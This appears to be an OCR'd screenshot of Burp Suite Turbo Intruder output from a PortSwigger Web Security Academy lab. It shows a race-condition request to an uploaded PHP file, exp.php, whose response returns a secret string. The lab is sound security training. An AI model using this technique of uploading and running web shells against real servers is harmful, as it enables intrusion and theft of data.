 Turbo Intruder - 0aa400e403c3a7cc845c8bd3003f0020.web-security-academy.net - done
Row Payload Status Words Length Time Arrival Label Queue ID Connection ...
0 200 61 252 261790 748902 3 2
1 200 61 252 279373 766307 5 3
2 200 61 252 279164 766127 4 7
3 200 61 252 279435 766386 6 5
4 404 150 507 256759 743878 2 1
5 403 108 399 758478 1245420 1 8
Pretty Raw Hex \n
1 GET /files/avatars/exp.php HTTP/1.1
2 Host: 0aa400e403c3a7cc845c8bd3003f0020.web-security-academy.net
3 Cookie: session=36rQR4hf34VUzDpZZ181bfS7KqfPzIpk
4 Content-Length: 0
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0aa400e403c3a7cc845c8bd3003f0020.web-security-academy.net
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryzBW43n2qvjtAWRax
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0aa400e403c3a7cc845c8bd3003f0020.web-security-academy.net/my-accou
nt?id=wiener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21
22
Search 0 highlights
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 26 Mar 2024 02:09:05 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 X-Content-Encoding: gz
7 Connection: close
8 Content-Length: 52
9
10 2pQHzUlPtl1g0ifylDlHejzelIJzZeNg
Search 0 highligh
Reqs: 6 | Queued: 0 | Duration: 2 | RPS: 3 | Connections: 10 | Retries: 0 | Fails: 0 | Next: null | Completed |